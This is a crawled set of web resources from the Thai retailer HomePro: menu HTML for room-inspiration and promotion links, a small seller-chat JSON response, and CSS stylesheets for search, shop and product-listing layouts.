																<div class="container-item s2" data-name="Condo Room" data-l1="โฮมอินสปาย" data-value="4272726" ga-index="6">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272726" value="Condo Room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1668762738-2537_picture_0.jpg')">
																		<div class="title">ห้องคอนโด</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องจัดเก็บ/ห้องอื่นๆ" data-name="ห้องจัดเก็บ/ห้องอื่นๆ" data-menu="Home Guru">
																<div class="container-item s2" data-name="Storage Room/Other Rooms" data-l1="โฮมอินสปาย" data-value="4272727" ga-index="7">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272727" value="Storage Room/Other Rooms"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1671787318-2644_picture_0.jpg')">
																		<div class="title">ห้องจัดเก็บ/ห้องอื่นๆ</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องทำงาน" data-name="ห้องทำงาน" data-menu="Home Guru">
																<div class="container-item s2" data-name="Office Room" data-l1="โฮมอินสปาย" data-value="4272728" ga-index="8">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272728" value="Office Room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1670561938-2730_picture_0.jpg')">
																		<div class="title">ห้องทำงาน</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1212
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(135)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(125)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(7)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(12)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6426124&id3=02" data-name="Flashsale ลดเยอะ " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251111/20251118_4L_10000_th.png);" data-l1="Flashsale ลดเยอะ " data-name="Flashsale ลดเยอะ " data-value="6429887" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6429887" value="Flashsale ลดเยอะ "/>
														<input type="hidden" class="gtmImage-6429887" value="https://static.homepro.co.th/whatsale/20251111/20251118_4L_10000_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251027/4L_partner_1_th.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6325719" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6325719" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6325719" value="https://static.homepro.co.th/whatsale/20251027/4L_partner_1_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6147150&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250930/20251001_0installment_bank_800x600_th.jpg);" data-l1="0%" data-name="0%" data-value="6147193" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6147193" value="0%"/>
														<input type="hidden" class="gtmImage-6147193" value="https://static.homepro.co.th/whatsale/20250930/20251001_0installment_bank_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/pro_nov_bd25" data-name="HOME LIVING STYLE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251114/Promotion_FDnov25_1330112025_800x600_TH.jpg);" data-l1="HOME LIVING STYLE" data-name="HOME LIVING STYLE" data-value="6459192" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6459192" value="HOME LIVING STYLE"/>
														<input type="hidden" class="gtmImage-6459192" value="https://static.homepro.co.th/whatsale/20251114/Promotion_FDnov25_1330112025_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/lt-brandsale" data-name="SHOP MORE GET MORE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251114/20251101_aw_Shopmore_Getmore_800x600_th.jpg);" data-l1="SHOP MORE GET MORE" data-name="SHOP MORE GET MORE" data-value="6456918" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6456918" value="SHOP MORE GET MORE"/>
														<input type="hidden" class="gtmImage-6456918" value="https://static.homepro.co.th/whatsale/20251114/20251101_aw_Shopmore_Getmore_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/ppb-sp" data-name="POWER BOX" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251118/PowerBox&SolarPane12_800x600_TH.jpg);" data-l1="POWER BOX" data-name="POWER BOX" data-value="6464833" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6464833" value="POWER BOX"/>
														<input type="hidden" class="gtmImage-6464833" value="https://static.homepro.co.th/whatsale/20251118/PowerBox&SolarPane12_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/dohatunis" data-name="DOHA & TUNIS" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_DOHA TUNIS-01.jpg);" data-l1="DOHA & TUNIS" data-name="DOHA & TUNIS" data-value="6364920" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6364920" value="DOHA & TUNIS"/>
														<input type="hidden" class="gtmImage-6364920" value="https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_DOHA TUNIS-01.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/EBARA" data-name="EBARA" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250206/BannerEBARA_800x600_TH.jpg);" data-l1="EBARA" data-name="EBARA" data-value="5062014" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5062014" value="EBARA"/>
														<input type="hidden" class="gtmImage-5062014" value="https://static.homepro.co.th/whatsale/20250206/BannerEBARA_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/p/1288319" data-name="ECOFLOW" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/Banner_EcoFlow_DELTA_TH_800x600_1-30nov25.jpg);" data-l1="ECOFLOW" data-name="ECOFLOW" data-value="6381806" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6381806" value="ECOFLOW"/>
														<input type="hidden" class="gtmImage-6381806" value="https://static.homepro.co.th/whatsale/20251103/Banner_EcoFlow_DELTA_TH_800x600_1-30nov25.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -122
content:
{"name":"Homepro","chatkey":"dTEzMzVlN2QxLTU5ZjgtNGI2Ny1iYzA0LTkzZjBmMjg1Mzg2MC1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/banner-floating.css?version=12.07
body_size: -176
content:
#banner_floating {
	position: fixed;
	bottom: 8px;
	z-index: 999;
	width: 150px;
	float: right;
	right: 20px;
	cursor: pointer;
	transition: left 1s, bottom 1s, right 1s;
}

#banner_floating .banner-close {
	cursor: pointer;
	background-color: rgba(0, 0, 0, 0.1);
	width: 20px;
	text-align: center;
	border-radius: 50%;
	font-size: 12px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	top: 0;
	right: 0;
}

#banner_floating .banner-close:hover {
	background-color: rgba(0, 0, 0, 0.4);
	color: #FFF;
}

#banner_floating img {
	width: 100%;
	mix-blend-mode: multiply;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/search-suggestion.css?version=12.07
body_size: 658
content:
@charset "UTF-8";

/*----------Search Suggestion -----------*/
.search-suggestion {
	position: absolute;
	background-color: #FFF;
	border: 1px #CCC solid;
	z-index: 9999 !important;;
	min-height: 100px;
	max-height: 500px;
	overflow-y: auto;
	overflow-x: hide;
	font-size: 16px;
	border-radius: 10px;
	box-sizing: border-box;
	padding: 8px;
	min-width: 500px;
}

.search-suggestion .suggest-header {
	padding: 5px;
	padding-left: 8px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
}

.search-suggestion .suggest-header:not(:first-child) {
	margin-top: 12px;
}

.search-suggestion .suggest-header span {
	float: right;
	font-size: 12px;
	font-weight: normal;
	cursor: pointer;
}

.search-suggestion .suggest-header span:hover {
	text-decoration: underline;
}

.search-suggestion .suggest-product-item {
	margin: 6px 6px 6px 12px;
	font-size: 14px;
	overflow: hidden;
	box-sizing: border-box;
	display: flex;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	border: 1px solid #FFF;
}

.search-suggestion .suggest-product-item:hover {
	border: 1px solid var(--primary-color-deep-blue-800);
	border-radius: 6px;
}

.search-suggestion .suggest-img {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}

.search-suggestion .suggest-img img {
	width: 85px;
	height: 85px;
	object-fit: contain;
}

.search-suggestion .suggest-txt {
	display: inline-block;
	width: 75%;
	vertical-align: top;
	color: #555;
	padding-left: 10px;
}

.search-suggestion .suggest-txt .brand {
	color: #999;
	font-size: 11px;
}

.search-suggestion .suggest-txt .online-discount {
	font-size: 12px;
	font-style: italic;
	color: red;
}

.search-suggestion .suggest-key {
	padding: 8px 10px;
	cursor: pointer;
	color: #666666;
}

.search-suggestion .suggest-recent-item, .search-suggestion .suggest-popular-item {
	position: relative;
	cursor: pointer;
	color: #666666;
	display: inline-block;
	border: 1px solid #CCC;
	border-radius: 4px;
	padding: 4px 14px;
	padding-right: 28px;
	margin: 0 0 6px 4px;
	font-size: 14px;
}

.search-suggestion .suggest-recent-item:hover, .search-suggestion .suggest-popular-item:hover {
	background-color: #EFEFEF;
}

.search-suggestion .suggest-popular-item {
	padding-right: 14px;
}

.search-suggestion .suggest-recent-item:after {
	content: 'X';
	position: absolute;
	right: 10px;
	top: 6px;
	font-size: 10px;
	color: #AAA;
}

.search-expaned {
	width: 755px !important;
	transition: width 0.2s;
}

.search-expaned-sticky {
	width: 720px !important;
	transition: all 0.2s;
	position: absolute;
	right: 201px;
	top: 4px;
	z-index: 999;
}

.miniitem-short {
	width: 280px !important;
}

.search-suggestion .suggest-key-h:hover {
	background-color: #EEE;
}

.search-suggestion .suggest-left-panel, .search-suggestion .suggest-right-panel {
	width: 50%;
	height: 480px;
	display: inline-block;
	vertical-align: top;
	overflow-y: auto;
}

.search-suggestion .suggest-right-panel {
	border-left: 1px solid #CCC;
	overflow: hidden;
}

.search-suggestion .suggest-noresult {
	padding: 10px;
	font-style: italic;
	color: #999;
	font-size: 14px;
	border-bottom: 1px solid #888;
}

.q-highlight {
	color: #000000;
}

.search-clear-button {
	top: 30%;
	right: 10px;
	color: #666666;
	font-size: 16px;
	cursor: pointer;
	position: absolute;
}

.suggest-active {
	background-color: #EEE;
}

.search-suggestion .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}

.search-suggestion .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
	padding-right: 6px;
}

.search-suggestion .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}
.search-suggestion .price {
	padding-top: 6px;
}
.search-suggestion i.search.icon {
	font-size: 12px;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

#menu-sticky-searchbox {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 205px);
}

.minicart-sticky-item {
	display: inline-block;
	vertical-align: middle;
	width: 63px;
}
.minicart-sticky-item:last-child {
	margin-left: -6px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/order-tracking.css?version=12.07
body_size: -121
content:
@charset "UTF-8";

#top-header-tracking {
	position: relative;
}

.tracking-dropdown {
	text-align: left;
	width: 220px;
}

.tracking-dropdown .tracking-title {
	width: 100%;
	font-weight: 600;
	text-align: center;
}

.tracking-dropdown .tracking-content {
	/* border-top: 1px solid #CCC; */
	margin-bottom: 5px;
	padding: 4px 0;
}

.tracking-dropdown .tracking-list {
	padding: 0;
	background-color: #F4FAFC;
	border-radius: 3px;
}

.tracking-dropdown .tracking-list ul {
	padding: 0;
	margin: 0;
}

.tracking-dropdown .tracking-list ul li {
	list-style: none;
	padding: 2px 10px;
	border-bottom: 1px dashed #CCC;
}

.tracking-dropdown .tracking-list a {
	color: #0867B2;
	display: inline-block;
	width: 50%;
}

.tracking-dropdown .seeall-btn {
	display: block;
	text-align: center;
	color: #fff;
	background-color: #4183c4;
	padding: 3px;
	border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/menu-technical.css?version=12.07
body_size: -108
content:
@charset "UTF-8";

.technician-products-top {
	padding: 30px;
	padding-top: 30px;
	letter-spacing: normal;
	border-right: 1px solid #D0D0D0;
}

.technician-products-container {
	display: flex;
	width: 1137px;
	row-gap: 21.7px;
	height: 460px;
	flex-wrap: wrap;
	box-sizing: border-box;
	column-gap: 21.7px !important;
}

.technician-products-deals-item {
	width: 210px;
	height: 139px;
	box-sizing: border-box;
}

.technician-products-deals-item img {
	width: 210px;
	height: 110px;
	border-radius: 8px;
}

.technician-product-name {
	width: 210px;
	height: 30px;
	color: #0867b2;
	font-size: 16px;
	margin-top: 5px;
	font-weight: 400;
	line-height: 16px;
	position: absolute;
	font-style: normal;
	text-align: center;
	word-wrap: break-word;
	font-family: "prompt";
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/shop-page.css
body_size: 947
content:
.shop-cover-container {
	width: 100%;
	height: 372px;
	border-radius: 16px;
	overflow: hidden;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	position: relative;
}

.shop-option-right {
	position: absolute;
	right: 16px;
	top: 16px;
	z-index: 999;
	display: flex;
	align-items: flex-start;
	gap: 12px;
	flex-shrink: 0;
	flex-direction: row;
	align-items: center;
}

.shop-option-right div {
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.90);
	text-align: center;
	display: flex;
	padding: 8px;
	justify-content: center;
	align-items: center;
	gap: 16px;
}

.shop-option-right div svg {
	width: 24px;
	height: 24px;
	stroke: var(--neutral-colors-gray-800) !important;
}

.shop-option-right a:hover {
	color: var(--hover-orange);
}

.shop-option-right a:hover svg {
	fill: var(--hover-orange);
	color: var(--hover-orange);
	stroke: var(--hover-orange) !important;
}

.shop-cover {
	width: 100%;
	height: 220px;
}

.shop-cover img {
	width: 100%;
	height: 100%;
}

.shop-header-detail {
	display: flex;
	width: 100%;
	height: 152px;
	padding: 24px;
	align-items: center;
	gap: 0;
	background: var(--neutral-colors-white, #FFF);
}

.shop-name-block {
	display: flex;
	align-items: flex-start;
	gap: 12px;
	flex-shrink: 0;
	width: 50%;
}

.shop-logo {
	display: flex;
	width: 72px;
	height: 72px;
	justify-content: center;
	align-items: center;
	flex-shrink: 0;
}

.shop-logo-img {
	border-radius: 80px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	width: 72px;
	height: 72px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.shop-name {
	display: flex;
	width: 50%;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
	flex-shrink: 0;
}

.shop-brandshop {
	display: flex;
	align-items: center;
	gap: 4px;
}

.shop-brandshop span {
	color: var(--primary-color-deep-blue-600);
	/* Body/B4 SM */
	font-size: 12px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.shop-name label {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.shop-follower {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B3 */
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.shop-button {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 8px;
}

.shop-follower-btn {
	display: flex;
	height: 46px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-600);
	cursor: pointer;
}
shop-follower-btn:hover {
	background: var(--primary-color-deep-blue-800);
}

.shop-follower-btn.active {
	background: var(--primary-colors-orange-600);
	color: var(--neutral-colors-white);
}

.shop-follower-btn.active:hover {
	background: var(--primary-colors-orange-800);
	color: var(--neutral-colors-white);
}

.following-icon {
	font-size: 42px;
	font-weight: 100;
}

.shop-follower-btn span {
	color: var(--white, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 11px;
}

.shop-chat-btn {
	display: flex;
	height: 46px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700);
	background: var(--neutral-colors-white, #FFF);
	cursor: pointer;
}
.shop-chat-btn:hover {
	background: var(--neutral-colors-gray-100);
}

.shop-chat-btn span {
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	white-space: nowrap;
}

.shop-info {
	display: flex;
	align-items: flex-start;
	gap: 24px;
	flex: 1 0 0;
}

.shop-info .shop-row {
	display: flex;
	gap: 8px;
	align-self: stretch;
	white-space: nowrap;
	flex-direction: column;
	width: 100%;
}

.shop-info .shop-col {
	display: flex;
	gap: 16px;
	flex-direction: row;
	min-width: 48%;
}

.shop-info .shop-col.office-hours-btn {
	cursor: pointer;
}

.shop-info .shop-col .shop-info-label {
	width: 50%;
	color: var(--neutral-colors-gray-700);
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.shop-info .shop-col .shop-info-value {
	width: 50%;
	text-align: right;
	color: var(--neutral-colors-gray-800);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.shop-info .shop-col a {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Text Link/T3 */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}

.shop-info .shop-col .item {
	display: flex;
	align-items: center;
	gap: 8px;
	align-self: stretch;
}

.shop-info .shop-col .item label {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B3 */
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.shop-info .shop-col .item span {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B2 SM */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.shop-info > div:first-child {
	border-right: 1px solid #E0E0E3;
	padding-right: 24px;
}

.ui.secondary.pointing.menu .item.shop-text-search {
	margin-right: -15px !important;
}
.search-keyword-container {
	margin-top: 0;
}


.shopcoupon-section {
	margin-bottom: 24px;
}
.shopcoupon-section .coupon-list {
	display: flex;
	gap: 16px;
	flex-wrap: wrap;
}
.shopcoupon-section .coupon-list .coupon-card .seller-container {
	display: flex;
	align-items: center;
	padding: 8px 16px;
	font-size: 12px;
	font-weight: 600;
	border-radius: 10px 10px 0px 0px;
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-gray-100, #F9F9FC);
	gap: 8px;
}
.shopcoupon-section .coupon-list .coupon-card .seller-container .img {
	width: 24px;
	height: 24px;
	margin-right: 4px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 30px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
}
.shopcoupon-section .coupon-list .coupon-card .container {
	border-radius: 0 0 10px 10px;
}
.coupon-card .container {
	width: unset !important;
	height: 110px;
	overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/search-ui.css?r=1763614851171
body_size: 5599
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
#search-plp #header {
	width: 1280px !important;
	margin: auto;
}

/* .ui.accordion .title:not(.ui) {
	font-size: 14px !important;
	font-weight: bold !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
.ui.accordion {
	font-family: var(--fontFamily) !important;
}

.ui.accordion .title:not(.ui) {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	font-size: 16px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
	font-family: var(--fontFamily) !important;
}
.left-plp .accordion-header {
	color: #333333;
	font-size: 14px;
	font-weight: 600;
	line-height: 16px;
	letter-spacing: -0.6px;
}

.left-plp .title {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	/* Headings/H5 */
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.left-plp .title i {
	float: right;
}
/* .left-plp .title.active {
	color: #0066b3 !important;
	font-size: 13px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
/* .shop-page  */.left-plp .title.active {
	color: inherit !important;
	font-size: inherit !important;
	font-family: inherit !important;
}

.left-plp .category-filter-ui {
	position: relative;
}
.left-plp .field a label {
	cursor: pointer;
	padding-right: 16px;
}
.left-plp .field a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B4 */
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	cursor: pointer;
}
.left-plp a:hover {
	color: var(--hover-orange);
}
.filter-block {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: #FFF;
	padding: 24px;
	margin-bottom: 16px;
}
.non-swiper-main-cate-banner, .swiper-main-cate-banner {
	margin-bottom: 24px;
}
.content {
	/* color: #515356; */
	font-size: 14px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
	text-align: left;
	/* max-height:500px;
	overflow-y:auto; */
	/* text-indent: 10px; */
}

.plp-filter {
	margin: 0 !important;
}

.filter-container .ui.checkbox {
	overflow: hidden;
	line-height: 21px;
}

.search-filter-count{
	position:absolute;
	right:0;
	top:0;
	font-size: 12px;
	background-color: #FFF;
}
.plp-filter .ui.checkbox label{
	padding-right: 40px;
	padding-left: 32px;
}
.plp-filter .ui.checkbox label:hover{
/* 	border-bottom: 1px solid #CCC;
	padding-bottom: 2px; */
}
.plp-filter .ui.checkbox label{
	padding-bottom: 3px;
}

.ui.form .inline.fields .wide.field>input, .ui.form .inline.fields .wide.field>select{
	padding-right: 0;
	padding-left: 6px;
	text-align: center;
}

.plp-lessmore, .plp-brand-lessmore{
	cursor: pointer;
	font-weight: normal;
	color: #0066b3 !important;
	text-align: center;
}

.plp-lessmore:hover, .plp-brand-lessmore:hover {
	color: #f90 !important;
}

.plp-container {
	margin: auto;
	margin-bottom: 20px;
	width: 1280px !important;
	background-color: #FFFFFF;
	margin-top: 20px;
}

hr.left-plp-hr {
	border: 0;
	height: 1px;
	opacity: 0.2;
	padding: 0px 2px;
	border-top: 1px solid #000;
}

.grid-container-plp {
	display: grid;
	grid-gap: 0px 0px;
	grid-template-columns: 200px 1000px;
	grid-template-areas: "left-plp main-plp";
	font-family: 'Prompt', sans-serif !important;
}

.left-plp {
	width: 209px !important;
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
	padding-left: 5px;
	position: relative;
}

.left-plp.filter-scroll {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.filter-hover:hover {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.sticky{
	position: -webkit-sticky;
	position: sticky;
	top: 80px;
}

.filter-group {
	cursor: pointer;
}

.plp-filter-brands {
	margin-top: 15px;
}

.main-plp {
	padding: 0;
	font-family: 'Prompt', sans-serif !important;
	width: 984px !important;
	display: inline-block;
}

.ui.blue.labels .label, .ui.ui.ui.blue.label, .filter-key-selection {
	padding: .4em .833em;
	margin-bottom: 5px;
}

.main-plp-title {
	margin: 0;
}

.main-plp-search-result-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 50px;
}

.main-plp-search-result-found {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B1 */
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.search-keyword-container{
	margin-top:10px;
	margin-left:10px;
	font-size: 12px;
}
.search-result-empty{
	text-align: center;
	padding: 30px;
	width: 100%;
	font-size: 18px;
}

.ui.secondary.menu {
	font-family: 'Prompt', sans-serif !important;
}

.item-plp-underhero {
	font-size: 30px;
	text-align: center;
	border-radius: 10px;
	vertical-align: middle;
}

.container-plp-underhero {
	display: grid;
	/* margin: 16px; */
	grid-gap: 16px 16px;
	grid-template-rows: 120px;
	grid-template-columns: 319px 319px 319px;
}
.plp-list-container{
	position: relative;
	min-height: 360px;
	/* margin-left: 10px; */
}
.grid-container-product-plp {
	display: flex;
	padding-left: 12px;
	flex-wrap: wrap;
	gap: 12px 12px;
	justify-content: flex-start;
	align-items: center;
}
.grid-item-product-plp {
	vertical-align: middle;
	position: relative;
}

.search-top-menu{
	border-radius: 10px !important;
	background: var(--neutral-colors-gray-100, #F9F9FC) !important;
	margin: 24px 0 !important;
}

.hp-card-product-plp {
	float: left;
	width: 238px;
	height: 360px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #e8eaee;
	background-color: #fff;
	position: relative;
}

.hp-card-product-plp-link{
	cursor: pointer;
}

.hp-card-product-plp:hover {
	transform: translate3d(0, -4px, 0);
	border: 1px solid #0867B2 !important;
	transition: all 220ms ease;
}

.hp-card-product-plp .add-to-cart {
	position: absolute;
	visibility: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	bottom: 8px;
	width: 93%;
	margin-left: 10px;
}

.hp-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.hp-card-product-plp .product-info {
	color: #515356;
	font-weight: 500;
	text-align: center;
	padding: 10px 16px;
	font-size: 13px !important;
}

.hp-card-product-plp .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}

.hp-card-product-plp .img-tag-left {
	left: 0;
	top: 23px;
	margin-top: 0;
	display: flex;
	position: absolute;
	transform: translateY(-100%);
}

.hp-card-product-plp .img-tag-right {
	right: 0;
	top: 32px;
	margin-top: 0;
	display: flex;
	position: absolute;
	vertical-align: top;
	transform: translateY(-100%);
}

.hp-card-product-plp .icon-tag-right {
	right: 12px;
	color: #898989;
	position: absolute;
	font-size: 18px !important;
